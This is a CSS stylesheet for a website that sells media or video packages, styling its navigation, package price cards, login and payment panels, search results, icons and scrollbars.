.nav-custom > li.dropdown.open a {
	color: #3069af;
}
.nav-custom > li.dropdown > .posR {
	right: auto;
}
.nav-custom > li.dropdown > .col-md-6 {
	/*width: 500px;*/
	width: 1300px;
	left: auto !important;
	right: -488px !important;
}
.nav-custom > li.dropdown > .dropdown-menu.magento li {
	float: left;
	width: 16.66666666667%;
	border: 1px solid #ffffff;
}
.nav-custom > li.dropdown > .dropdown-menu {
	padding: 0;
}
.nav-custom > li.dropdown > .dropdown-menu a {
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	font-size: 15px;
	display: block;
}
.nav-custom > li.dropdown > .dropdown-menu a:hover {
	color: #3069af;
	background-color: #ffffff;
}
.nav-custom > li.dropdown > .dropdown-menu a i {
	margin-right: 10px;
}
.nav-custom > li.dropdown .divider {
	margin: 5px 0;
}
.nav-custom > li.user a {
	color: #000000;
}
.nav-custom > li.user .avatar {
	float: left;
	width: 40px;
	height: 40px;
	margin: -10px 0 0 5px;
}
.nav-custom > li:last-child {
	/*border-right: 1px solid #dfdfdf;*/
}
.nav-custom .dropdown-menu {
	margin-top: 13.5%;
	background: #3069af no-repeat;
	background-position: 0 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border-color: #3069af;

	border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	box-shadow: 5px 5px 5px #333333;
	-webkit-box-shadow: 5px 5px 5px #333333;
	-moz-box-shadow: 5px 5px 5px #333333;
}
.nav-custom .dropdown-menu li {
	font-family: "Roboto Condensed", sans-serif;
	font-size: 1.2em;
	text-transform: uppercase;
	color: #3069af;
	/*border-top: 1px solid #ffffff;*/
}
.nav-custom .dropdown-menu li a {
	color: #fff;
	font-size: 1.8em;
	padding: 6px 12px;
}
.nav-custom .dropdown-menu li a:hover {
	color: #3069af;
}
.nav-custom .dropdown-menu li.title {
	padding-left: 10px;
	background: #ffffff no-repeat;
	background-position: 0 0;
}
.nav-links li {
	float: left;
	font-size: 14px;
	color: #c0c0c0;
}
.nav-links li a {
	display: inline-block;
	color: #c0c0c0;
}
.nav-links li a:hover,
.nav-links li a.active {
	color: #3069af;
	background: none;
	text-decoration: underline;
}
.nav-links .dropdown-menu li a {
	color: #3069af !important;
	display: block;
}
.nav-right > li a {
	font-weight: 700;
}
.nav-right > li.user .avatar {
	float: left;
	width: 40px;
	height: 40px;
	margin: 10px 10px 0;
}
.nav-right > li.lang {
	text-align: center;
	background-color: #ffffff;
	padding-top: 5px;
}
.nav-right > li.lang:before,
.nav-right > li.lang:after {
	content: " ";
	display: table;
}
.nav-right > li.lang:after {
	clear: both;
}
.nav-right > li.lang:before,
.nav-right > li.lang:after {
	content: " ";
	display: table;
}
.nav-right > li.lang:after {
	clear: both;
}
.nav-right > li.lang a {
	display: inline-block;
	float: left;
	color: #000;
	width: 49%;
	height: 60px;
	border-left: 1px solid #dfdfdf;
	border-bottom: 1px solid #dfdfdf;
}
.nav-right > li.search input[type="text"] {
	height: 54px;
}
.language {
	padding: 3px;
}
.language a {
	margin-left: 2px;
	margin-right: 5px;
	color: #000;
	font-size: 20px;
	font-family: "Open Sans Condensed", sans-serif;
	vertical-align: middle;
	font-weight: 700;
}
.language a:hover {
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	-webkit-opacity: 0.7;
	opacity: 0.7;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=70);
	filter: alpha(opacity=70);
}
.navbar-search {
	position: relative;
	z-index: 99999; /*2;*/
	float: right;
}
.navbar-form {
	margin: 0;
	padding: 0;
	border-right: 1px solid #dfdfdf;
	margin-right: 10px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.navbar-form.active {
	-webkit-box-shadow: inset 0 4px 10px rgba(0, 0, 0, 0.4);
	-moz-box-shadow: inset 0 4px 10px rgba(0, 0, 0, 0.4);
	box-shadow: inset 0 4px 10px rgba(0, 0, 0, 0.4);
}
.navbar-form .btn {
	padding: 0;
	background: none;
}
.navbar-form .btn:focus {
	outline: none;
}
.navbar-form .search-close {
	display: inline-block;
	margin-right: 0px;
	width: 0px;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	opacity: 0;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
	filter: alpha(opacity=0);
	overflow: hidden;
}
.navbar-form .search-close input[type="text"] {
	width: 100%;
	border-width: 0;
	padding-left: 10px;
	font-weight: bold;
	font-size: 16px;
	background-color: transparent;
}
.navbar-form .search-open {
	width: 220px;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	opacity: 1;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	filter: alpha(opacity=100);
	background-color: transparent;
}
.search-dropdown {
	position: absolute;
	top: 75px;
	left: auto;
	right: 0;
	background: #fff;
	display: none;
	-webkit-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
	box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
}
.scroll-dropdown {
	height: 400px;
}
/* THUMBNAIL */
.thumbnail-packages {
	background-color: #3069af;
	padding: 10px;
	border-color: #fff;
	text-align: center;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.thumbnail-packages .caption {
	background-color: #ffffff;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	padding-bottom: 20px;
	/*min-height:490px;*/
}
.thumbnail-packages .caption span {
	font-family: "Open Sans Condensed", sans-serif;
	color: #3069af;
	font-size: 30px;
	text-transform: uppercase;
	font-weight: 700;
	margin: 0;
}
.thumbnail-packages .price {
	width: 250px;
	height: 115px;
	padding: 10px 20px;
	margin-left: auto;
	margin-right: auto;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background-image: url(../../images/bg/bg_price.png);
	background-repeat: repeat-x;
	background-position: left top;
	background-color: #ff5e27;
	color: #fff;
	font-size: 45px;
	line-height: 50px;
	font-family: "Open Sans Condensed", sans-serif;
}
.thumbnail-packages .price.blue {
	background-image: url(../../images/bg/bg_price2.png);
	background-repeat: repeat-x;
	background-position: left top;
	background-color: #2f75fb;
}
.thumbnail-packages .price .pull-left {
	font-size: 100px;
	line-height: 100px;
	margin-right: 2px;
	font-weight: 700;
}
.thumbnail-packages .price .media {
	font-family: "Open Sans Condensed", sans-serif;
	text-transform: uppercase;
	font-weight: 700;
	margin-top: 0;
	text-align: center;
}
.thumbnail-packages .price span {
	font-size: 16px;
	display: block;
	color: white;
	border-top: 1px solid #ffffff;
}
.thumbnail-packages p {
	padding: 5px 10%;
	margin-top: 10px;
	margin-bottom: 0;
	padding-bottom: 0;
}
.thumbnail-packages .lead {
	font-weight: bold;
	line-height: 24px;
}
.thumbnail-packages .btn {
	margin: 10px;
	padding-top: 0;
}
.thumbnail-packages .price-small {
	margin-bottom: 20px;
}
.thumbnail-packages .price-small .price {
	width: 140px;
	height: 85px;
	padding: 10px 2%;
	font-size: 24px;
	line-height: 30px;
}
.thumbnail-packages .price-small .price .pull-left {
	font-size: 55px;
	line-height: 60px;
}
.thumbnail-packages .price-small .price .media {
	margin-top: 0;
	text-align: left;
	white-space: nowrap;
}
.thumbnail-packages .price-small .price span {
	font-size: 14px;
	display: block;
	border-top: 1px solid #fff;
}
.thumbnail-packages .price-small .price span.small {
	font-size: 12px;
	white-space: nowrap;
}
.thumbnail-packages .radio {
	float: left;
	padding-top: 30px;
}
.thumbnail-packages.packages-inline {
	background: none;
	padding: 0px;
	text-align: left;
}
.thumbnail-packages.packages-inline .caption {
	padding: 0;
}
.thumbnail-packages.packages-inline .caption span {
	font-size: 34px;
	padding-left: 5px;
}
.thumbnail-packages.packages-inline .price-small .price {
	width: 100%;
	margin-left: 20px;
	text-align: center;
}
.thumbnail-packages.packages-inline .price-small .price .pull-left {
	font-size: 80px;
}
.thumbnail-packages.packages-inline .price-small .price .media {
	text-align: center;
	font-size: 38px;
	text-transform: uppercase;
	font-weight: 700;
}
.thumbnail-packages.packages-inline .price-small .price .media span {
	display: block;
	margin-top: 5px;
	padding: 0 1px;
}
.thumbnail-packages.packages-inline .btn {
	margin-left: 20px;
	padding: 0;
}
.thumbnail-packages.packages-inline p {
	padding: 2px 0px 2px;
	margin-top: 0;
	white-space: nowrap;
}
/* MODAL */

.modal-packages .modal-dialog {
	max-height: 80%;
}
.modal .modal-content {
	background: none;
	border-width: 0;
}
.modal-packages .modal-content {
	height: 100%;
}
.modal .thumbnail-packages {
	margin: 0;
	border-width: 0;
	text-align: left;
	height: 100%;
}
.modal .thumbnail-packages p,
.modal .thumbnail-packages h1 {
	padding: 5px 20px;
}
.modal .thumbnail-packages .btn {
	padding-top: 10px;
	padding-bottom: 10px;
}
.modal .modal-header {
	padding: 0;
	min-height: 0px;
	border-width: 0;
	position: absolute;
	top: -15px;
	right: -30px;
	width: 30px;
	height: 30px;
	z-index: 99;
}
.modal .modal-header .close {
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	opacity: 1;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	filter: alpha(opacity=100);
	color: #fff;
	border: 1px solid #fff;
	width: 30px;
	height: 30px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
.modal .btn-primary {
	text-shadow: 1px 1px #999;
}
.modal.modal-login .modal-content {
	background: #fff;
	padding: 10px 5%;
}
.modal.modal-login .modal-content h2,
.sp-h2 {
	font-family: "Open Sans Condensed", sans-serif;
	text-transform: uppercase;
	font-weight: 700;
	color: #3069af;
	font-size: 26px;
	margin-bottom: 30px;
}
.modal.modal-login .modal-content h2 small,
.sp-h2 small {
	display: block;
	text-transform: capitalize;
	color: #79b54e;
	font-size: 60%;
}
.modal.modal-login .bgOr {
	background-image: url(../../images/bg/or.png);
	background-repeat: no-repeat;
	background-position: right bottom;
}
.modal.modal-login form {
	width: 90%;
	margin-left: 10%;
}
.modal.modal-login ul {
	font-size: 14px;
	color: #333333;
	margin-top: 30px;
}
.modal.modal-login .modal-footer {
	text-align: center;
}
.modal.modal-login .btn {
	padding-left: 40px;
	padding-right: 40px;
	float: right;
}
/* PANEL */
.panel {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0);
}
.panel .panel-heading {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.panel .panel-heading h1,
.panel .panel-heading h2,
.panel .panel-heading h3,
.panel .panel-heading h4,
.panel .panel-heading h5,
.panel .panel-heading h6 {
	margin-top: 0;
	margin-bottom: 0;
	text-transform: uppercase;
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
	letter-spacing: -0.7px !important;
}
.panel.panel-primary .panel-heading {
	background: #3069af no-repeat;
	background-position: 0 0;
	color: #fff;
}
.panel.panel-primary .panel-heading h1 {
	font-size: 30px;
}
.panel.panel-primary .panel-heading a {
	color: #fff;
}
.panel.panel-primary .panel-heading a:hover,
.panel.panel-primary .panel-heading a.active {
	text-decoration: underline;
}
.panel.panel-primary .panel-heading small {
	display: block;
	color: #fff;
	font-family: "Open Sans", sans-serif;
	text-transform: none;
	font-size: 16px;
}
.panel.panel-outline .panel-heading {
	background: none;
	color: #3069af;
	border-width: 1px;
	border-color: #3069af;
	border-style: solid;
}
.panel.panel-outline .panel-heading h1 {
	font-weight: 500;
	font-size: 2.4em;
}
.panel.register .col-sm-6:first-child {
	padding-right: 50px;
}
.panel.register .col-sm-6:last-child {
	padding-left: 50px;
}
.panel.register .panel-heading {
	padding: 5px 40px;
}
.panel.register .panel-body {
	padding: 20px 25px;
}
.panel.register .panel-body h2 {
	font-family: "Open Sans Condensed", sans-serif;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 24px;
	color: #3069af;
}
.panel.register .panel-body .space {
	min-height: 20px;
}
.panel.register .panel-body .bgLine {
	border-right: 1px solid #dddddd;
}
.panel.register .panel-body label {
	color: #707070;
	padding: 0 5px 5px;
}
.panel.register .panel-body small {
	color: #707070;
	display: block;
	padding: 0px 5px 10px;
	text-align: justify;
}
.panel.register p {
	color: #707070;
}
.panel.register .code {
	margin-top: -10px;
}
.panel.payment .row-payment {
	margin: 40px 0;
	border-left: 1px solid #9ea4a8;
	border-bottom: 1px solid #9ea4a8;
}
.panel.payment .row-payment .col-xs-6 {
	padding: 15px;
	border-width: 1px 1px 1px 0px;
	border-color: #9ea4a8;
	border-style: solid;
	margin-bottom: -1px;
	text-align: center;
	border-bottom: 0;
}
.panel.payment .row-payment .col-xs-6 .radio {
	margin-top: 0;
	font-family: Arial, sans-serif;
	text-transform: uppercase;
	font-size: 13px;
	margin: 5px 0;
}
.panel.payment .row-payment .col-xs-12 {
	padding-top: 20px;
}
.panel.payment .row-payment-setting {
	margin: 25px 0;
}
.panel.payment .panel-body {
	padding: 10px 40px;
}
.panel.payment .panel-body small {
	color: #707070;
	display: block;
	padding: 0px 5px 10px;
	text-align: justify;
}
.panel.payment .form-horizontal .form-group label {
	font-weight: normal;
	text-align: left;
}
.panel.choice-packages .panel-body {
	padding: 10px;
}
.panel.choice-packages .offset-0 {
	padding-right: 20px !important;
}
#choice-package {
	margin-bottom: 50px;
}
.panel.panel-packages-other {
	border-width: 0;
	margin-bottom: 50px;
}
.panel.panel-packages-other .panel-heading {
	margin-bottom: 10px;
}
.panel.panel-packages-other .thumbnail-packages {
	/*border-width: 1px;
	border-color: #3069af;
	border-style: solid;
	margin-bottom: 0;
	margin-left: -1px;*/
}
.panel.panel-packages-other .thumbnail-packages .caption {
	padding: 10px 10px;
}
.panel.panel-packages-other .thumbnail-packages .caption span {
	padding-top: 10px;
	height: 84px;
	overflow: hidden;
}
.panel.panel-searchResult {
	width: 393px;
	color: #444;
	font-size: 13px;
}
.panel.panel-searchResult .panel-body {
	border-top: 1px solid #dfdfdf;
	padding: 0;
}
.panel.panel-searchResult .panel-body .col-xs-9 {
	border-left: 1px solid #dfdfdf;
	padding: 7px;
}
.panel.panel-searchResult .panel-body .col-xs-3 {
	padding: 7px 0 7px 12px;
	font-weight: bold;
}
.panel.search-result {
	margin-top: 30px;
	padding-bottom: 0;
	border-width: 0;
}
.panel.search-result .sort {
	font-family: "Open Sans Condensed", sans-serif;
	font-size: 22px;
	padding: 0;
	border-width: 1px 1px 0px 1px;
	border-color: #3069af;
	border-style: solid;
	margin-bottom: 20px;
}
.panel.search-result .sort .icon-dropdown {
	float: right;
	margin-top: 3px;
}
.panel.search-result .sort .col-xs-6 {
	border-bottom: 1px solid #3069af;
}
.panel.search-result .sort .col-xs-6 > a {
	color: #3069af;
	text-transform: uppercase;
	font-weight: 700;
	display: block;
	padding: 10px 0;
	text-align: center;
	border-right: 1px solid #3069af;
}
.panel.search-result .sort .dropdown-menu {
	margin: 0;
	padding: 0;
	background-color: #ffffff;
	border-color: #dfdfdf;
	margin-left: -1px;
}
.panel.search-result .sort .search {
	text-align: center;
	border-bottom: 1px solid #3069af;
}
.panel.search-result .sort .search a {
	display: inline-block;
	border-width: 0;
	margin: 2px 5px 12px 5px;
	padding: 0;
}
.panel.search-result .sort .search a:last-child {
	margin-top: 10px;
	margin-bottom: 4px;
}
.panel-outline {
	margin: 0px 0 20px;
}
.panel-outline .input-group .form-control {
	height: 48px;
}
/* WELL */
.well {
	background: none;
	border-width: 0px;
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
	-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
	box-shadow: 0 0 0 rgba(0, 0, 0, 0);
	min-height: 5px;
}
.well h1,
.well h2,
.well h3,
.well h4,
.well h5,
.well h6 {
	margin-top: 0;
}
.well.provider {
	padding: 0;
	border-bottom: 1px solid #3069af;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	padding-bottom: 10px;
	margin-bottom: 15px;
}
.well.provider:before,
.well.provider:after {
	content: " ";
	display: table;
}
.well.provider:after {
	clear: both;
}
.well.provider:before,
.well.provider:after {
	content: " ";
	display: table;
}
.well.provider:after {
	clear: both;
}
/* JUMBOTRON */
.jumbotron {
	padding: 0 !important;
	margin: 0;
	background: none;
}
.jumbotron.packages {
	margin-top: 20px;
}
.jumbotron.packages h1 {
	font-family: "Open Sans Condensed", sans-serif;
	text-transform: uppercase;
	font-weight: 700;
	color: #3069af;
	font-size: 46px;
	margin: 0;
}
.jumbotron.packages .thumbnail-packages {
	background: none;
	padding: 0;
	text-align: left;
}
.jumbotron.packages .thumbnail-packages .price-small .price {
	width: 130px;
	padding: 5px;
}
.jumbotron.packages .thumbnail-packages p {
	padding-left: 25px;
	padding-right: 25px;
}
.jumbotron.packages .thumbnail-packages small {
	font-size: 12px;
	margin-top: 5px;
}
.jumbotron.packages .col-sm-2 {
	width: 20%;
}
.jumbotron.packages .btn {
	margin: 0;
	padding: 10px 30px 5px;
}
/* FORM */
.form-control {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.input-group-addon {
	padding: 3px 6px;
	background: none;
}
/* TABLE */
.table {
	color: #707070;
	font-size: 13px;
}
.table.table-payment {
	margin: 30px 0;
}
.table.table-payment thead {
	background-color: #3069af;
	color: #fff;
	font-weight: bold;
}
.table.table-payment-setting {
	margin: 5px 0 10px;
	border: 1px solid #ccc;
	font-size: 12px;
}
.table.table-payment-setting thead {
	background: #e8f1fa;
	font-weight: bold;
}
.table.table-payment-setting thead th {
	border-right: 1px solid #ccc;
}
.table.table-payment-setting tbody > tr:nth-child(2n + 1) > td {
	background: #f3f3f3;
}
/* LIST */
.list-result li {
	font-size: 12px;
	overflow: hidden;
	margin-bottom: 8px;
}
.list-result li a {
	color: #333;
}
.list-result li a:hover {
	color: #3069af;
}
.list-result li a:first-child {
	float: left;
}
.list-result li a:nth-child(2) {
	overflow: hidden;
	display: block;
}
.list-result li img {
	width: 95px;
	float: left;
	margin: 0 5px 5px 0;
}
.list-style {
	padding: inherit;
}
.list-style li {
	list-style: inherit !important;
}
.list-dropdown {
	background: #fff;
	margin-bottom: 0;
}
.list-dropdown li a {
	font-size: 14px;
	display: block;
	color: #3069af;
	text-transform: none;
	font-weight: bold;
	border-width: 0;
	padding: 5px 10px 5px 20px;
}
.list-dropdown li a:hover {
	color: #000000;
}
/* PAGINATION */
.pagination.thumb {
	width: 100%;
	float: none !important;
}
.pagination.thumb li {
	display: inline-block;
	margin-left: 5px;
}
.pagination.thumb li a {
	font-size: 15px;
}
.pagination.thumb li a:hover {
	background: #3069af;
	color: #ffffff;
}
.pagination.thumb li a.next {
	background: url("../../images/pagi_next.png") no-repeat center center;
	display: inline-block;
	width: 40px;
	height: 40px;
}
/*-------------------------------------------------------*/
/* 3. MAIN
/*-------------------------------------------------------*/
/* PAGE */
#sticky-header {
	-webkit-box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.2);
}
#packages-detail .container,
#signup .container {
	/*width: 940px;*/
	margin-left: auto;
	margin-right: auto;
}
.space-top {
	height: 90px;
	clear: both;
}
.space {
	height: 20px;
	clear: both;
}
.read-more-show,
.read-more-hide {
	display: inline-block;
	padding: 0 10px;
}
.text-general {
	font-family: "Open Sans", sans-serif;
}
.list-packages .thumbnail-packages {
	text-align: left;
}
.list-packages .thumbnail-packages h1 {
	margin-bottom: 0;
}
.list-packages .thumbnail-packages h1,
.list-packages .thumbnail-packages p {
	padding-left: 25px;
	padding-right: 25px;
}
.list-packages .list-content {
	padding: 10px 20px;
}
.list-packages .list-content .col-xs-4 {
	padding: 0 3px;
}
.list-packages .list-content h3 {
	font-size: 12px;
	font-weight: bold;
	margin: 10px 0;
}
.list-packages .list-content h3 a {
	color: #000000;
}
.list-favourite .row {
	border-bottom: 1px solid #dfdfdf;
	padding: 15px 0;
}
.list-favourite .row:last-child {
	border-bottom: 0;
}
.list-favourite .row:first-child {
	padding-top: 0;
}
.list-favourite h4 {
	font-weight: bold;
	margin-bottom: 0px;
}
.list-favourite .description {
	font-size: 12px;
	color: #555;
	line-height: 20px;
	margin: 10px 0;
}
.image-wrapper {
	position: relative;
	z-index: 2;
}
.image-wrapper a {
	background-position: center bottom;
	background-size: cover;
	display: block;
	width: 100%;
	height: auto;
	padding: 0 0 56.25%;
}
.image-wrapper a:hover {
	background-position: center top;
}
.status {
	padding: 10px;
}
.status h6 {
	margin-bottom: 5px;
	font-size: 15px;
	color: #707070;
}
.status small {
	padding-left: 0 !important;
	font-size: 11px;
}
.status a {
	font-size: 12px;
	text-decoration: underline;
}
.row-title h5 {
	color: #707070;
	padding: 10px 0 0 10px;
}
/* BUTTON WEB */
.btn-price,
.btn-packages {
	height: 35px;
	display: inline-block;
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin-right: 20px;
	line-height: 38px;
	color: #fff !important;
	font-size: 22px;
	padding: 0 20px 0 20px !important;
}
.btn-price span,
.btn-packages span {
	display: block;
}
.btn-price:after,
.btn-packages:after {
	content: "";
	float: right;
	width: 30px;
	height: 35px;
	margin-right: -35px;
	vertical-align: middle;
}
.btn-price {
	/*background-image: url(../../images/bg/bg_label.png) !important;
	background-repeat: no-repeat !important;
	background-position: left top !important;
	background-color: none !important;*/
	background-color: #fd5e7c;
	border: 3px solid #fff;
	outline: 3px solid #fd5e7c;
	margin: 0 3px;
	height: auto;
	line-height: 1.2em;
	font-size: 18px;
	padding-top: 5px !important;
	padding-bottom: 5px !important;
}
.btn-price:after {
	/*background-image: url(../../images/bg/bg_label.png);
	background-repeat: no-repeat;
	background-position: right top;
	background-color: none!important;*/
	display: none;
}
.btn-packages {
	/*background-image: url(../../images/bg/bg_label.png) !important;
	background-repeat: no-repeat !important;
	background-position: left bottom !important;
	background-color: none!important;*/
	background-color: #5ea2fd;
	border: 3px solid #ffffff;
	outline: 3px solid #5ea2fd;
	margin: 0 3px;
	height: auto;
	line-height: 1.2em;
	font-size: 18px;
	padding-top: 5px !important;
	padding-bottom: 5px !important;
}
.btn-packages:after {
	/*background-image: url(../../images/bg/bg_label.png);
	background-repeat: no-repeat;
	background-position: right bottom;
	background-color: none!important;*/
	display: none;
}
.btn-packages:first-child {
	margin-bottom: 10px;
}
.pos1 {
	position: absolute;
	top: 20px;
	font-size: 18px;
}
.pos2 {
	position: absolute;
	top: 60px;
	font-size: 18px;
}
.label-categorie {
	position: absolute;
	bottom: 10px;
	right: 0px;
	padding: 5px 10px;
	font-weight: 700;
	color: #fff;
	background-color: #3069af;
	font-size: 16px;
	text-transform: uppercase;
}
/* ICON */
.icon-dropdown {
	display: inline-block;
	width: 25px;
	height: 25px;
	background-image: url(../../images/icon/icon_arrow_bottom.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.icon-dropdown:hover,
.icon-dropdown.active {
	background-image: url(../../images/icon/icon_arrow_bottom2.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.icon-dropdown2 {
	display: inline-block;
	width: 25px;
	height: 25px;
	background-image: url(../../images/icon/icon_arrow_bottom2.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.icon-dropdown2:hover,
.icon-dropdown2.active {
	background-image: url(../../images/icon/icon_arrow_bottom.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.icon-top {
	display: inline-block;
	width: 25px;
	height: 25px;
	background-image: url(../../images/icon/icon_arrow_top.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.icon-top:hover,
.icon-top.active {
	background-image: url(../../images/icon/icon_arrow_top.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.icon-top2 {
	display: inline-block;
	width: 25px;
	height: 25px;
	background-image: url(../../images/icon/icon_arrow_top2.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.icon-top2:hover,
.icon-top2.active {
	background-image: url(../../images/icon/icon_arrow_top.png);
	background-repeat: no-repeat;
	background-position: 0 0;
}
.icon_search {
	background-image: url(../../images/icon/icon_search_nav.png);
	background-repeat: no-repeat;
	background-position: center center;
	width: 25px;
	height: 25px;
	display: block;
	margin-top: 5px;
}
.icon_search2 {
	background-image: url(../../images/icon/icon_search2.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	width: 25px;
	height: 25px;
	display: block;
}
.icon-calendar {
	display: block;
	width: 25px;
	height: 25px;
	background-image: url(../../images/icon/icon_calendar.png);
	background-repeat: no-repeat;
	background-position: center center;
	cursor: pointer;
}
/* LANGUAGE */
.language-vn .nav-custom > li > a {
	font-size: 16px;
}
.language-vn #footer h3 {
	font-size: 24px;
}
.search-result
	.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper
	.image-wrapper
	a
	span {
	font-size: 13px;
}
.summaryPop {
	position: relative;
}
.summaryPop .H3title {
	text-align: center;
	color: #3069af;
}
.summaryPop .span-label {
	position: absolute;
	top: 0;
	right: 0;
	border-top: 80px solid #3069af;
	border-left: 80px solid transparent;
}
.summaryPop .span-label span {
	position: absolute;
	top: -71px;
	right: 8px;
	color: #fff;
	font-weight: bold;
}
.meta-wrap {
	overflow: hidden;
}
.meta-wrap .meta {
	float: left;
	width: 296px;
}
.meta-wrap .imdb-figure {
	overflow: hidden;
	position: absolute;
	right: 15px;
	top: 20px;
}
.meta-wrap .imdb-figure span {
	width: 65px;
	height: 57px;
	display: block;
	background: url(../../images/IMDB_icon.png) no-repeat 0 0;
	font-weight: bold;
	position: relative;
}
.meta-wrap .imdb-figure span i {
	position: absolute;
	width: 100%;
	top: 32px;
	left: 0;
	text-align: center;
	font-size: 13px;
}
/*-------------------------------------------------------*/
/* 4. CUSTOM STYLE.CSS
/*-------------------------------------------------------*/
#section-intro-type ul li h1,
#section-intro-type ul li h4 {
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
}
.section-articles .articles nav li a {
	font-family: "Open Sans Condensed", sans-serif;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 20px;
}
.page-title h2,
.page-title h1,
.cat-viewall span a,
#section-video-description .title h1 {
	font-family: "Open Sans Condensed", sans-serif;
	text-transform: uppercase;
	font-weight: 700;
	padding: 2px 10px;
	font-size: 18px;
}
#menu-section-menu > li > a,
#menu-section-menu > li .sub-menu ul li a,
#section-intro-type ul li h1,
#section-intro-type ul li h4,
.section-articles .articles nav li a,
.page-title h2,
.page-title h1,
.cat-viewall span a,
#section-video-description .title h1,
.thumbnail-packages .caption span,
.btn,
.thumbnail-packages .price,
.nav-custom > li > a,
.modal.modal-login .modal-content h2,
.nav-tabs li {
	letter-spacing: -0.7px !important;
}
/*.page-title h2,.page-title h1 {
	height: 45px;
	line-height: 35px;
}*/
.page-title.inverse h1 {
	/*background-color: #ffffff;*/
	color: #3069af;
}
.section-articles .articles nav {
	height: 45px;
}
.section-articles .articles nav li a {
	height: 48px;
}
.section-articles .articles nav li a:hover {
	height: 50px;
}
.section-articles .articles nav li a.active {
	height: 51px;
}
.section-articles .articles .content-inner section .panel-wrapper h3,
#section-intro-type ul li h1 {
	margin: 0;
}
#section-video-description .title h1 {
	height: 58px;
	line-height: 50px;
	margin: 0;
}
.overview-box .label {
	color: #000;
	text-transform: uppercase;
	text-align: left;
	font-weight: bold;
	font-size: 14px;
}
#section-video-description
	.description
	.overview-articles
	.overview-box
	.overview-wrapper
	.overview-item
	.content {
	padding-left: 140px;
}
#section-video-description .timeline-inner ul li .thumbnail {
	border-width: 0;
}
.section-articles .articles .content-inner section .panel-wrapper .panel,
#section-video-description .title {
	margin-bottom: 0;
}
#section-video-description .description .description-detail {
	border-left: 5px solid #3069af;
	padding-top: 20px;
}
#section-video-description .description .description-detail h2,
#section-video-description .description .description-detail .provider,
#section-video-description .description .description-detail .overview-articles,
#section-video-description .description .description-detail .content {
	padding-left: 10px;
}
#section-video-description .description {
	display: inline-block;
	float: left;
}
#section-video-description .description.full {
	width: 100%;
}
#section-video-description .timeline {
	display: inline-block;
	float: right;
}
.row-wrapper .panel-wrapper:last-child {
	/*border-right: 1px solid #3069af;*/
}
.panel-wrapper.end {
	border-right: 1px solid #3069af;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper.active
	.panel {
	background-color: #3069af;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper.active
	.panel
	h3
	a {
	color: #ffffff !important;
}
.section-articles
	.articles
	.content-inner
	section
	.panel-wrapper.active
	.panel
	.image-wrapper
	a {
	background-position: center top;
}
.pagination {
	display: block;
	margin-bottom: 0;
}
.pagination div.button a {
	width: 40px;
	height: 40px;
}
/*Default scroll*/
.default-skin .mCSB_inside > .mCSB_container {
	margin-right: 14px !important;
}
.default-skin .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background-color: #3069af !important;
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	-webkit-opacity: 0.7;
	opacity: 0.7;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=70);
	filter: alpha(opacity=70);
}
.default-skin .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover {
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	opacity: 1;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	filter: alpha(opacity=100);
}
